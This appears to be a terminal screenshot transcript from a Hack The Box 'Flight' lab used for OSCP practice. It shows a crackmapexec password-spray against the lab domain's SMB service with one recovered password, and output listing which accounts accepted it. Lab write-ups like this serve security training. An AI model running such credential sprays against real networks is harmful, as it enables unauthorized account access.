 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/loot 169x34
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/loot]
└─$ crackmapexec smb flight.htb -u users.txt -p 'S@Ss!K@*t13' --continue-on-success
SMB flight.htb 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight
SMB flight.htb 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB flight.htb 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB flight.htb 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/loot]
└─$